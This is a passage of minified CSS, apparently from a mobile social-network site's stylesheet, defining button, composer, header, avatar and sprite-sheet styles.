.17)}.touch .btnI.bgb.touched{border-color:#1b2438 #1a2745 #18294d;box-shadow:inset 0 1px 2px rgba(0, 0, 0, .6), 0 1px 0 rgba(255, 255, 255, .17)}.x2.touch .btnI.bgb{box-shadow:inset 0 2px 1px -1px rgba(0, 0, 0, .45), inset 0 0 1px rgba(0, 0, 0, 1.0), 0 1px 0 rgba(255, 255, 255, .17)}.x2.touch .btnI.bgb.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .7), inset 0 0 1px rgba(0, 0, 0, .5), 0 1px 0 rgba(255, 255, 255, .17)}.touch .btnI{border-color:#9599a1 #a8abb4 #acb1bb;box-shadow:inset 0 1px 1px rgba(43, 48, 60, .18), 0 1px 0 #fff}.touch .btnI.touched{border-color:#767a84 #92969f #a8abb4;box-shadow:inset 0 1px 2px rgba(43, 48, 60, .58), 0 1px 0 #fff}.touch .btnS{background:linear-gradient(#75ab4b, #4a8532);border-color:#68954c #427329 #386a24}.touch .btnS,.touch .btnN{box-shadow:inset 0 1px 0 rgba(255, 255, 255, .22), 0 1px 0 rgba(0, 0, 0, .08)}.touch .btnS.touched{background:linear-gradient(#4f8425, #225f0b);border-color:#496f2d #46782b #45802c}.touch .btnN{background:linear-gradient(#df4451, #b91d2e);border-color:#b3373e #9e232c #941723}.touch .btnN.touched{background:linear-gradient(#b00930, #8b000f);border-color:#912c33 #ad2d37 #b41d2b}.touch .btn[disabled] .img,.touch .btn[disabled].touched .img{opacity:.5}.touch .btnD[disabled],.touch .btnC.bgb[disabled],.touch .btnI[disabled]{opacity:1;color:#a7abb5;text-shadow:none}.touch .btnD.bgb[disabled],.touch .btnC[disabled],.touch .btnI.bgb[disabled]{opacity:1;color:#9dabce;text-shadow:none}.touch .btnS[disabled]{opacity:1;color:#aecd9c;text-shadow:none}.touch .btnN[disabled]{opacity:1;color:#e4969c;text-shadow:none}
+.composerInput{height:60px;margin-bottom:7px}.composerInputSmall{height:36px;margin-bottom:7px}.composerClosed .composerInput{height:auto}#composer_form{display:inline}.post_placeholder .async_throbber{visibility:visible;display:block;margin:auto}.async_composer .post_placeholder{display:none}.tlComposer .composerInput{height:auto;margin-bottom:7px;width:100%}.composerPrivacySelect{max-width:200px;white-space:normal;word-wrap:break-word}.composerClosed .tlComposer .composerInput{margin-bottom:0}.tlComposer .btn{float:right}.composerClosed .hidePrivacy,.composerClosed .comboInput .inputPic,.composerClosed .comboInput .btn,.composerClosed .comboInput br,.composerClosed .tlComposer .btn{display:none}
+._59zd{display:block}
+._9qk_{-webkit-appearance:none;border:solid 1px gray;border-color:#ccd0d5;border-radius:6px;box-sizing:border-box;height:38px;margin-bottom:4px;padding:4px 12px 5px;width:100%}._5whq{border:solid 1px #999;border-top-color:#888;margin:0}.touch ._5whq{-webkit-appearance:none;border-radius:0;box-shadow:inset 0 1px 0 rgba(0, 0, 0, .07);box-sizing:border-box;padding:4px 7px 5px}.touch textarea._5whq{padding:4px 5px 5px}.touch ._5whr ._5whq{background-color:transparent;border:0;box-shadow:none;width:100%}.android ._5whq{box-shadow:inset 0 2px 1px -1px rgba(0, 0, 0, .15);padding-top:5px}.android ._5whq[type='search']::-webkit-search-decoration{display:none}.android ._5whq[type='search']::-webkit-search-cancel-button{display:none}.android ._5whq[type='search']::-webkit-search-results-button{display:none}.android ._5whq[type='search']::-webkit-search-results-decoration{display:none}
+._597g .img{margin-right:6px;vertical-align:baseline}._597g{padding:8px}.touch ._597g{padding:30px}
+.word_break{display:inline-block}
+._55x2>*,._55x2._55x2>*{border-bottom:1px solid #e5e5e5}._55x2>:last-child{border-bottom:none}._55x2+._55x2{border-top:1px solid #e5e5e5}._55x2>*,._55x2._55x2>*{border-bottom-color:rgba(0, 0, 0, .101)}
+._56bs{-webkit-appearance:none;background:none;display:inline-block;font-size:12px;height:28px;line-height:28px;margin:0;overflow:visible;padding:0 9px;text-align:center;vertical-align:top;white-space:nowrap}.touch ._56bs{border:none;border-radius:3px;box-sizing:border-box;position:relative;-webkit-user-select:none;z-index:0}.touch ._1yoh ._56bs{border-radius:0}.touch ._56bs::after,.touch.wp.x1-5 ._56bs::after,.touch.wp.x2 ._56bs::after{border-radius:4px;border-style:solid;border-width:1px;bottom:-1px;box-shadow:0 1px 0 rgba(0, 0, 0, .07), inset 0 -1px 1px 0 rgba(0,0,0,.03);content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;z-index:1}.touch ._1yoh ._56bs::after,.touch ._1yoh ._56bs::after,.touch ._1yoh ._56bs::after,.touch.x1-5 ._1yoh ._56bs::after,.touch.x2 ._1yoh ._56bs::after{border-radius:0;border-style:solid;border-width:1px;bottom:-1px;box-shadow:0 1px 0 rgba(0, 0, 0, .07), inset 0 -1px 1px 0 rgba(0,0,0,.03);content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;z-index:1}.touch ._56bs::before,.touch.wp.x1-5 ._56bs::before,.touch.wp.x2 ._56bs::before{border-radius:4px;bottom:-1px;content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;transform:none;z-index:-1}.touch.wp.x1-5 ._56bs::before,.touch.x2 ._56bs::before{left:0;top:0;transform:translate(-0.5px, -0.5px)}.touch ._56bt::before,.touch.wp.x1-5 ._56bt::before,.touch.wp.x2 ._56bt::before{content:none;display:none}._56bt,._56bt ._58gn,a._56bt{background-color:#f5f6f7;color:#4b4f56}.touch ._56bt{background-image:linear-gradient(rgba(255, 255, 255, .9), rgba(255, 255, 255, 0));text-shadow:0 1px 1px rgba(255, 255, 255, .75)}.touch ._56bt::after,.touch.wp.x1-5 ._56bt::after,.touch.wp.x2 ._56bt::after{border-color:rgba(0, 0, 0, .10) rgba(0, 0, 0, .155) rgba(0, 0, 0, .29)}.touch ._56bt.touched{background-color:#e4e5e8;background-image:linear-gradient(rgba(255, 255, 255, .7), rgba(255, 255, 255, 0))}._56bs._2347 ._56br,._56bs[disabled] ._56br{opacity:.3}._56bt._2347,a._56bt._2347,._56bt[disabled]{color:#bec3c9}.touch ._26vk._56bt{background-color:#fff;background-image:none;border:1px solid #8d949e;border-radius:2px;color:#4b4f56;text-shadow:none}.touch ._8oa4 ._26vk._56bt{background-color:#f0f2f5;background-image:none;border:1px solid #8d949e;border-radius:2px;color:#444950;text-shadow:none}.touch ._26vk._56bt[disabled]{border-color:#bec3c9;color:#bec3c9}._56bu,._56bv,a._56bu,a._56bv,.touch a._56bu,.touch a._56bv,a.touchable._56bu,a.touchable._56bv{color:#fff}.touch ._56bu,.touch ._56bv,.touch a._56bu,.touch a._56bv{text-shadow:0 -1px rgba(0, 0, 0, .25)}.touch ._26vk._56bu,.touch ._26vk._56bv,.touch a._26vk._56bu,.touch a._26vk._56bv{text-shadow:none}.touch ._56bu::after,.touch ._56bv::after,.touch.wp.x1-5 ._56bu::after,.touch.wp.x1-5 ._56bv::after,.touch.wp.x2 ._56bu::after,.touch.wp.x2 ._56bv::after{border-color:rgba(0, 0, 0, .15) rgba(0, 0, 0, .15) rgba(0, 0, 0, .26);box-shadow:0 1px 0 rgba(0, 0, 0, .14), inset 0 -1px 1px 0 rgba(0,0,0,.03)}.touch ._56bu::before,.touch.wp.x1-5 ._56bu::before,.touch.wp.x2 ._56bu::before{background-color:#627aad;background-image:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .1))}.touch ._56bv::before,.touch.wp.x1-5 ._56bv::before,.touch.wp.x2 ._56bv::before{background-color:#5b93fc;background-image:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .1))}.touch ._56bu.touched::before,.touch.wp.x1-5 ._56bu.touched::before,.touch.wp.x2 ._56bu.touched::before{background-color:#536a9f}.touch ._56bv.touched::before,.touch.wp.x1-5 ._56bv.touched::before,.touch.wp.x2 ._56bv.touched::before{background-color:#4c83fb}._56bu._2347,a._56bu._2347,._56bu[disabled]{color:#899bc1}._56bv._2347,a._56bv._2347,._56bv[disabled]{color:#91b4fd}.touch ._26vk._56bu[disabled],.touch ._26vk._56bv[disabled]{background:#ebedf0;color:#bec3c9}._56bw{font-size:14px;height:36px;line-height:36px;padding:0 16px}._56bx{font-size:14px;height:44px;line-height:44px;padding:0 20px}.touch.x1-5 ._56bs::after,.touch.x2 ._56bs::after{border-color:transparent;border-radius:0;border-width:7px;bottom:-3px;box-shadow:none;left:-3px;right:-3px;top:-3px}.touch.x1-5 ._56bs::after,.touch.x2 ._56bs::after{border-color:initial;border-image:url(/rsrc.php/v3/yJ/r/2SxCuf1dsFy.png) 14 14 14 14 repeat}.touch.x1-5 ._56bv::after,.touch.x2 ._56bv::after,.touch.x1-5 ._56bu::after,.touch.x2 ._56bu::after{border-color:initial;border-image:url(/rsrc.php/v3/yo/r/lqbz1hqlAFx.png) 14 14 14 14 repeat}.touch ._26vk{text-shadow:none}.touch ._26vk._56bu,.touch.wp.x1-5 ._26vk._56bu,.touch.wp.x2 ._26vk._56bu,.touch ._26vk._56bv,.touch.wp.x1-5 ._26vk._56bv,.touch.wp.x2 ._26vk._56bv{background-color:#4080ff;background-image:none;border-radius:2px}.touch ._26vk::before,.touch ._26vk::after{content:none;display:none}._56bs._26vk ._55sr{line-height:28px;margin-top:0}._26vk._56bt ._55sr{position:relative;top:-1px}._56bs ._55sr{display:inline-block}html ._56bs ._56br{vertical-align:top}._56bs._56bs._56by ._56br{margin-top:0}._56bs ._55sr{line-height:20px;margin-top:4px}._56bs ._56br._4q9a{margin-top:8px}._56bs ._56br._5msp{margin-top:5px}._56bs ._56br._4q9b{margin-top:4px}._56bs._56by{height:auto;line-height:1;padding:6px}._56bs._56by._26vk{padding:5px}._56bs._56bz{padding-left:8px}._56bs._56b-{padding-right:8px}._56bs._56bz ._56br{margin-right:6px}._56bs._56b- ._56br{margin-left:6px}._56bw ._55sr{line-height:24px;margin-top:6px}._56bw._26vk ._55sr{margin-top:4px}._56bw ._56br._4q9a{margin-top:12px}._56bw ._56br._5msp{margin-top:10px}._56bw ._56br._4q9b{margin-top:8px}._56bw._56by{padding:8px}._56bw._56bz{padding-left:16px}._56bw._56b-{padding-right:16px}._56bw._56bz ._56br{margin-right:9px}._56bw._56b- ._56br{margin-left:9px}._56bx ._55sr{line-height:24px;margin-top:10px}._56bx ._56br._4q9a{margin-top:16px}._56bx ._56br._5msp{margin-top:14px}._56bx ._56br._4q9b{margin-top:12px}._56bx._56by{padding:12px}._56bx._56bz{padding-left:24px;padding-right:24px}._56bx._56b-{padding-left:24px;padding-right:24px}._56bx._56bz ._56br{margin-right:10px}._56bx._56b- ._56br{margin-left:10px}._56bs._56b_{display:block;width:100%}a._56bs._56b_,span._56bs._56b_._2347,span._56bs._56b_ ._2347{display:block;width:auto}
+._56bg{border:0;display:block;margin:0;padding:0}._5kpc{color:#4b4f56}._59zc ._59zd{color:#1d2129;font-size:small}.touch ._56bg{-webkit-appearance:none;box-sizing:border-box;width:100%}
+._56be{position:relative}._56be::before{border-color:rgba(0, 0, 0, .07) rgba(0, 0, 0, .11) rgba(0, 0, 0, .18);border-radius:4px;border-style:solid;border-width:1px;bottom:-1px;content:'';left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px}.ios ._56be::before{border-image:url(/rsrc.php/v3/yI/r/VrPBcSeufT9.png) 6 6 8 6 repeat;border-radius:0;border-width:6px 6px 8px 6px;bottom:-4px;color:transparent;left:-2px;right:-2px;top:-2px}.wp ._56be::before{z-index:0}.ios.x2 ._56be::before{border-image:url(/rsrc.php/v3/yO/r/5NR43BsYs8o.png) 12 12 16 12 repeat}._67gk ._56be::before{border-style:none}._56bf{border-radius:4px;overflow:hidden}.ios ._56bf{border-radius:3px}._56bf._58k5{overflow:visible;position:relative}._56bf._58k5::before,._56bf._58k5::after{border-bottom:1px solid transparent;content:'';display:block}._56bf._58k5::before{margin-bottom:-1px}._56bf._58k5::after{margin-top:-1px}
+._5pkb,._5pkc{margin:0}._5pkb li,._5pkc li{display:block;list-style:none}
+
+._80q1{font-size:12px;line-height:14px}
+.sp_8vNXtt2FNqJ_1_5x{background-image:url(/rsrc.php/v3/yv/r/iySFW9X5aKP.png);background-size:26px 1208px;background-repeat:no-repeat;display:inline-block;height:20px;width:20px}.sp_8vNXtt2FNqJ_1_5x.sx_c95cff{background-position:0 -52px}.sp_8vNXtt2FNqJ_1_5x.sx_255ba0{background-position:0 -74px}.sp_8vNXtt2FNqJ_1_5x.sx_14a83a{background-position:0 -96px}.sp_8vNXtt2FNqJ_1_5x.sx_053351{background-position:0 -118px}.sp_8vNXtt2FNqJ_1_5x.sx_963696{background-position:0 -140px}.sp_8vNXtt2FNqJ_1_5x.sx_a1748c{background-position:0 -162px}.sp_8vNXtt2FNqJ_1_5x.sx_281b6c{background-position:0 -184px}.sp_8vNXtt2FNqJ_1_5x.sx_d5aae2{background-position:0 -206px}.sp_8vNXtt2FNqJ_1_5x.sx_9fbab2{width:24px;height:24px;background-position:0 0}.sp_8vNXtt2FNqJ_1_5x.sx_8ba0bb{background-position:0 -228px}.sp_8vNXtt2FNqJ_1_5x.sx_89a2dd{background-position:0 -250px}.sp_8vNXtt2FNqJ_1_5x.sx_1ea0c5{background-position:0 -272px}.sp_8vNXtt2FNqJ_1_5x.sx_225361{background-position:0 -294px}.sp_8vNXtt2FNqJ_1_5x.sx_6d696f{background-position:0 -316px}.sp_8vNXtt2FNqJ_1_5x.sx_9950b0{background-position:0 -338px}.sp_8vNXtt2FNqJ_1_5x.sx_627266{background-position:0 -360px}.sp_8vNXtt2FNqJ_1_5x.sx_28bd76{background-position:0 -382px}.sp_8vNXtt2FNqJ_1_5x.sx_31ca9f{width:16px;height:16px;background-position:0 -1020px}.sp_8vNXtt2FNqJ_1_5x.sx_5cf411{width:12px;height:12px;background-position:0 -1110px}.sp_8vNXtt2FNqJ_1_5x.sx_a3118d{width:12px;height:12px;background-position:0 -1124px}.sp_8vNXtt2FNqJ_1_5x.sx_2fd0f1{background-position:0 -404px}.sp_8vNXtt2FNqJ_1_5x.sx_80d576{background-position:0 -426px}.sp_8vNXtt2FNqJ_1_5x.sx_2bc937{background-position:0 -448px}.sp_8vNXtt2FNqJ_1_5x.sx_d1f6d5{background-position:0 -470px}.sp_8vNXtt2FNqJ_1_5x.sx_16ab21{width:12px;height:12px;background-position:0 -1138px}.sp_8vNXtt2FNqJ_1_5x.sx_0f039f{width:12px;height:12px;background-position:0 -1152px}.sp_8vNXtt2FNqJ_1_5x.sx_56a5fb{width:12px;height:12px;background-position:0 -1166px}.sp_8vNXtt2FNqJ_1_5x.sx_121364{background-position:0 -492px}.sp_8vNXtt2FNqJ_1_5x.sx_c66688{background-position:0 -514px}.sp_8vNXtt2FNqJ_1_5x.sx_14807b{width:16px;height:16px;background-position:0 -1038px}.sp_8vNXtt2FNqJ_1_5x.sx_3b397e{background-position:0 -536px}.sp_8vNXtt2FNqJ_1_5x.sx_c5a137{background-position:0 -558px}.sp_8vNXtt2FNqJ_1_5x.sx_cbaec7{background-position:0 -580px}.sp_8vNXtt2FNqJ_1_5x.sx_61a465{background-position:0 -602px}.sp_8vNXtt2FNqJ_1_5x.sx_c7329a{background-position:0 -624px}.sp_8vNXtt2FNqJ_1_5x.sx_88712b{background-position:0 -646px}.sp_8vNXtt2FNqJ_1_5x.sx_9f2689{background-position:0 -668px}.sp_8vNXtt2FNqJ_1_5x.sx_9322d0{background-position:0 -690px}.sp_8vNXtt2FNqJ_1_5x.sx_0229cb{background-position:0 -712px}.sp_8vNXtt2FNqJ_1_5x.sx_c5c6b6{background-position:0 -734px}.sp_8vNXtt2FNqJ_1_5x.sx_7de56e{background-position:0 -756px}.sp_8vNXtt2FNqJ_1_5x.sx_88a67c{background-position:0 -778px}.sp_8vNXtt2FNqJ_1_5x.sx_57b261{background-position:0 -800px}.sp_8vNXtt2FNqJ_1_5x.sx_b810d7{background-position:0 -822px}.sp_8vNXtt2FNqJ_1_5x.sx_b4f0d0{width:16px;height:16px;background-position:0 -1056px}.sp_8vNXtt2FNqJ_1_5x.sx_4c55f2{width:24px;height:24px;background-position:0 -26px}.sp_8vNXtt2FNqJ_1_5x.sx_49379c{width:16px;height:16px;background-position:0 -1074px}.sp_8vNXtt2FNqJ_1_5x.sx_e6773b{background-position:0 -844px}.sp_8vNXtt2FNqJ_1_5x.sx_90db9a{background-position:0 -866px}.sp_8vNXtt2FNqJ_1_5x.sx_0e3278{width:12px;height:12px;background-position:0 -1180px}.sp_8vNXtt2FNqJ_1_5x.sx_dfc2ef{background-position:0 -888px}.sp_8vNXtt2FNqJ_1_5x.sx_55ef49{background-position:0 -910px}.sp_8vNXtt2FNqJ_1_5x.sx_835b35{width:16px;height:16px;background-position:0 -1092px}.sp_8vNXtt2FNqJ_1_5x.sx_00cec1{width:12px;height:12px;background-position:0 -1194px}.sp_8vNXtt2FNqJ_1_5x.sx_083d70{background-position:0 -932px}.sp_8vNXtt2FNqJ_1_5x.sx_41a674{background-position:0 -954px}.sp_8vNXtt2FNqJ_1_5x.sx_52b033{background-position:0 -976px}.sp_8vNXtt2FNqJ_1_5x.sx_06f53f{background-position:0 -998px}
+.sp_cof244PIN8L_1_5x{background-image:url(/rsrc.php/v3/y7/r/YOgucTisB5q.png);background-size:30px 66px;background-repeat:no-repeat;display:inline-block;height:16px;width:16px}.sp_cof244PIN8L_1_5x.sx_cd1fdb{width:28px;height:28px;background-position:0 0}.sp_cof244PIN8L_1_5x.sx_200072{background-position:0 -30px}.sp_cof244PIN8L_1_5x.sx_519910{background-position:0 -48px}
+._33nt{min-height:100vh}
+._6il8:focus{outline:none}._6il9::-webkit-input-placeholder{color:#1c1e21}
+
+#bootloader_M9i_bZy{height:42px;}.bootloader_M9i_bZy{display:block!important;}
+.fbEmuTracking{position:absolute;visibility:hidden}
+._7hj_{visibility:hidden}._6ykc{padding-left:5px}._6ykd{padding-right:5px}._7gvg{font-weight:bold;margin-left:-50px}._6-xu{height:30px;width:100%}
+._52z5{background:#3b5998;box-sizing:border-box;height:44px;margin:0 auto;padding:0;position:relative;width:100%;z-index:12}._52z5._7gxn{border-bottom:1px solid #dadde1;height:81px}._7gxp{background-color:#fff}._8dv4{background:#fff;color:#000;font-weight:bold}._rqm{bottom:0;left:0;padding:0 0;position:fixed;top:0;width:100%}@supports (padding-left: env(safe-area-inset-left)) and (padding-right: env(safe-area-inset-right)){._52z5,._rqm{padding-left:env(safe-area-inset-left);padding-right:env(safe-area-inset-right)}}._7gxn .jewel .flyout{margin-top:80px}._rqm .jewel .flyout{height:100%;overflow-y:scroll}._imu{height:0;margin-top:44px}._7gxn._imu{margin-top:76px}._52z5._1uh1{background:#4267b2;height:48px;padding:9px 4px}._52z5._55wp{padding:0}._127q{background:linear-gradient(#fafbfe, #e2e5eb);border-color:#b9bcc1}._52z6{min-width:100px;text-align:center}._52z5._1uh1 div:last-child ._52z6{text-align:left}._52z7{text-align:left}._52z8{margin-right:8px;text-align:right}._363f{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._363o{padding-bottom:14px;padding-left:8px;padding-top:14px}._52z7 ._2z9s,._52z7 .btn{position:relative;z-index:13}._52z8 .pageHeaderChromelessButton{float:right}._52z7 .btn,._52z8 .btn{max-width:85px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._52z7._52z7 .btn.btnI.bgb,._52z8._52z8 .btn.btnI.bgb{background:none;border:0;border-radius:2px;box-shadow:none;color:#fff;font-weight:normal;line-height:28px;min-width:0;padding:0 12px;text-shadow:none}._39kq ._52z7._52z7 ._419z,._39kq ._52z8._52z8 ._419z,._39kq ._52z7._52z7 .btn.btnI.bgb,._39kq ._52z8._52z8 .btn.btnI.bgb{background-color:#373e4c}._52z7._52z7 .btnI.bgb[disabled],._52z8._52z8 .btnI.bgb[disabled]{opacity:.3}._52z8 .flyoutItem{max-width:none}._52z8 .flyout.profileActions .btnN{color:#fff}._52z5._39kq{background:#373e4c}._vqv .button,._vqv .read{padding-right:8px;position:absolute}._vqv .button{line-height:0;padding-top:8px;right:0;top:2px}._vqv .read{font-weight:initial;right:28px}._vqv{background:#fff;border-radius:3px 3px 0 0;border-radius:0;color:#1d2129;font-size:16px;font-weight:bold;height:44px;line-height:44px;padding:0 8px;position:relative;text-align:left;text-shadow:none;top:0}._k6r{visibility:hidden}._3o4w{left:12px;line-height:20px;position:absolute;top:12px;vertical-align:middle}._3o4w>.img{vertical-align:top}._9hfc{height:14px}._9mln{position:relative}._9mlm ._52z5,._9mln._52z5{background-color:#fff;border-bottom:1px solid #e4e6eb;position:relative}._9mlm ._52z5 ._50l4,._9mln ._52z6 ._50l4,._9mln._52z5 ._52z7._52z7 .btn.btnI.bgb,._9mln ._50l4,._9mln ._52z8 .inv{color:#000}._9mlm ._52z5 ._9hfc,._9mln ._52z6 ._9hfc,._9mln ._52z7 ._9hfc{height:40px}._9mln._52z5 ._50l4{align-items:center;bottom:0;color:#000;display:flex;justify-content:center;left:0;pointer-events:none;position:absolute;right:0;top:0}._9mln._52z5 ._52z7 ._50l4{justify-content:flex-start}._9mln ._52z7 ._9hfc{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}
+.touch #viewport{min-height:100%;overflow:hidden;position:relative;width:100%}#page{position:relative}._129-{border-top:1px solid #3b5998}._129-._4yqz{border-top:1px solid #373e4c}._129_{position:relative;z-index:13}._129_>*:first-child{border-top:1px solid transparent}body.tablet ._129-,body.iframe ._129-,body.app ._129-,body.webapp ._129-,body.tablet ._129_>*:first-child,body.iframe ._129_>*:first-child,body.app ._129_>*:first-child,body.webapp ._129_>*:first-child{border-top:none}._3wo2{padding-top:45px}._3wo2.-softstate-search #root,._3wo2.-softstate-requests #root,._3wo2.-softstate-bookmarks #root{display:none}._3wo2 ._129-{position:fixed;top:-1px;transform:translate3d(0, 0, 0);transform-origin:top left;transition:all 200ms cubic-bezier(.08,.52,.52,1);width:100%;z-index:20}._3wo2 ._2qbw{transform:translate3d(0, 0, 0);transform-origin:top left;transition:all 200ms cubic-bezier(.08,.52,.52,1)}._3wo2.scrolled ._129-,._3wo2.scrolled ._2qbw{transform:translateY(-45px)}._67iw ._129-{border-bottom:1px solid rgba(0, 0, 0, .1)}._6dr5.float{position:fixed;top:-1px;width:100%;z-index:20}._6dr5.hidden{visibility:hidden}
+._26w4{border:2px solid #bec3c9;border-radius:50%;box-sizing:border-box;flex-shrink:0;padding:2px 2px;position:relative;z-index:0}._26w4.large{height:56px;width:56px}._26w4.medium{height:40px;width:40px}._26w6{border-radius:50%;box-shadow:inset 0 0 0 1px rgba(0, 0, 0, .1);box-sizing:content-box;object-fit:cover;object-position:center;position:relative;vertical-align:middle}._26w4.large ._26w6{height:48px;width:48px}._26w4.medium ._26w6{height:32px;width:32px}._26w9{border-color:#3578e5}._26wu ._26ws{background-color:rgba(0, 0, 0, .4)}._26w4 ._26ww{display:none;left:calc(50% - 12px);position:absolute;top:calc(50% - 12px)}._26w4.hide-border{border-color:transparent}._1zpf{background-image:url(/rsrc.php/v3/y0/r/ChW4_sR9sGp.gif);background-position:center;background-size:60px;border-color:transparent}._26w4.medium._1zpf{background-size:40px}._26w4.nineBySixteen._26w9{border-width:4px;height:40px;margin:0;width:40px}._26w4.nineBySixteen.medium.loading{border-color:transparent}._26w4.nineBySixteen.medium.loading ._83yh{display:block}._26w4.nineBySixteen{border-width:2px;height:36px;margin-left:2px;margin-top:2px;padding:0;width:36px}._26w4.error.nineBySixteen{background-color:#f25268;border-color:#3578e5;border-width:4px;height:40px;margin:0;width:40px}._26w4.error.nineBySixteen ._26w6{display:none}._26w4.error.nineBySixteen:after{background-image:url(/rsrc.php/v3/yx/r/ZKWj15-MGCO.png);background-position:center;background-repeat:no-repeat;border:2px;border-radius:200px;content:'';height:20px;left:50%;position:absolute;top:50%;transform:translate(-50%, -50%);width:20px}
+._4ts1,._6y1s{border-color:#fa383e}._4ts1:after{background-color:#fa383e;background-image:url(/rsrc.php/v3/yG/r/mLd3JpS4N2Z.png);background-position:center;background-repeat:no-repeat;border:2px solid #fff;border-radius:50%;bottom:0;content:'';height:16px;height:20px;position:absolute;right:0;width:20px}._6y1s:after{background-color:#fff;background-image:url(/rsrc.php/v3/yE/r/O1tP97SAqgL.png);background-position:center;background-repeat:no-repeat;border:2px;border-radius:50%;bottom:-4px;content:'';height:20px;position:absolute;right:-4px;width:20px}
+._6pvr{border-radius:5px;box-sizing:border-box;position:relative;z-index:0}._6pvr.mobileThreeByOne{height:40vw;max-height:277px;max-width:208px;width:30vw}._6pvr.nineBySixteen,._6pvr.nineBySixteen ._6pvk{border-radius:12px;height:160px;width:90px}._6t2w{overflow:hidden}._6pvk{border-radius:5px;object-fit:cover;object-position:center;position:relative;vertical-align:middle}._6pvr.mobileThreeByOne ._6pvk{height:40vw;max-height:277px;max-width:208px;width:30vw}._6pvo ._6pvc{display:block}._6pvc{background-image:url(/rsrc.php/v3/yq/r/s0xWuHpo2U_.gif);background-position:center;background-repeat:no-repeat;background-size:20px;border-color:transparent;bottom:42px;display:none;height:20px;left:6px;position:absolute;width:20px}
+._yff{position:relative}._yff .img{vertical-align:middle}._yff a,._yff div{display:block;height:100%;left:-10px;padding:10px;position:absolute;top:-10px;width:100%}._5m7r ._5c0f{min-height:44px;text-align:center}._5m7r ._5c0f:before{content:'';display:inline-block;height:44px;vertical-align:middle;width:0}._5m7t{display:inline-block;vertical-align:middle}
+._4gbt ._4gbu{display:block}._lt3._lt3{display:block;margin:0 auto}._4gbt ._1xvv .img{display:inline-block}._4gbv{padding-top:12px}.touch .scrollAreaBody ._3iuw{border-bottom:1px solid #eee;margin:0;padding:10px}
+._5qc1{font-size:13px;line-height:17px;margin:0 0 12px;padding:10px 10px 0}._ung{margin-bottom:5px;min-height:20px;padding-top:7px}._177o{display:flex;align-items:center}._2nhr{display:inline-block;margin:1px 8px 2px 0}._177o ._2l5u{flex:1}._5qc3._5qc3{font-size:14px;line-height:17px;padding:1px 0 2px}._1o88 ._5qc3._5qc3{padding:0}._5qc3._5qc3 a{color:inherit;font-weight:bold}._5qc3._411r{height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.touch ._5qc4._5qc4 a,.touch ._5qc4._5qc4._5qc4 a{color:inherit;font-weight:normal}.touch ._5qc4._5qc4 ._4l3o,.touch ._5qc4._5qc4._5qc4 a._4l3o{color:#4267b2;font-weight:bold;position:relative}.touch ._5qc4._5qc4 ._4l3w,.touch ._5qc4._5qc4._5qc4 a._4l3w{background-color:#4080ff;border-radius:4px;box-sizing:border-box;color:#fff;display:inline-block;font-size:12px;line-height:18px;padding:1px 6px}._5qc4 ._46lw{font-weight:normal;left:0;line-height:20px;position:absolute;top:100%;white-space:nowrap;z-index:1}._46lw ._4l3x{margin-right:8px}.touch ._2lm-{margin-top:.2em}._5s3i{margin:0 2px;position:relative;top:2px;vertical-align:top}._bhr{color:#fa3e3e;display:inline;font-weight:bold;margin-left:8px}._4s07{margin-top:-10px}._5pdt{font-weight:normal}._2fip{font-weight:normal}._2fip a{font-weight:bold}._53p3{font-weight:200;margin-bottom:0}._53p3 ._5qc3{font-weight:200}._53p3 strong{font-weight:500}._67lm{position:relative}._36xo{margin-top:-0.3333em;position:relative;top:.3333em}._9s5::after{content:' '}._9s6,._9s5{display:inline}._4y-t{font-family:'HelveticaNeue-Medium', 'Helvetica Neue Medium', 'Helvetica Neue', Helvetica, Arial, sans-serif;font-size:14px;padding-top:10px}._4y-t ._ung{color:#7f7f7f}._4y-u{padding-right:7px}._4y-v{color:#666;font-family:'HelveticaNeue-Light', 'Helvetica Neue Light', 'Helvetica Neue', Helvetica, Arial, sans-serif;font-size:12px}._2zfw{color:#dadde1}._4y-t._ung ._2zfw{color:#7f7f7f}._7jwh{margin-left:-7px}._7jwi{display:inline-block}._8479{border:2px solid #bec3c9;border-radius:200px;box-sizing:border-box;padding:2px 2px}._847o{border:2px solid #3578e5}._8-q6{opacity:.4}
+._24u0{color:#90949c}._24u1{color:#4b4f56}._312n{color:#1d2129}._2xim{font-size:14px;line-height:18px}
+.touch ._w_y,.touch ._4ob2 ._w_-{display:none}.touch ._4ob2 ._w_y{display:block}
+._6-4e{background-color:#fff;margin-bottom:8px;width:100%}._6-4f{border-bottom:1px solid #dadde1;color:#444950;font-size:14px;font-weight:bold;line-height:17px;padding-bottom:10px;padding-left:10px;padding-top:10px}._9a63{color:#1c1e21;font-size:16px;font-weight:bold;line-height:17px;padding-left:12px;padding-top:16px}._79u_{border-top:1px solid #dadde1}.ib .l._6-4g{margin-right:8px}
+._1t9b{background:rgba(0, 0, 0, .9);height:100%;position:fixed;text-align:center;top:0;width:100%;z-index:999}._1t9k{background-color:#fff;height:100%;position:absolute;width:100%;z-index:998}._1t9m{padding-left:20px;padding-right:20px;position:fixed;top:50vh;z-index:999}._1t9n{height:42px;margin-bottom:10px;margin-top:80px;position:relative}._u6u{margin-top:30px}._1f0e{position:absolute;right:30px}._1f0f{left:30px;position:absolute;transform:scaleX(-1)}
+._721v{background-color:#fff;padding:0 12px}._721v ._721w{background-color:#ccd0d5;height:1px}._721w{height:1px}
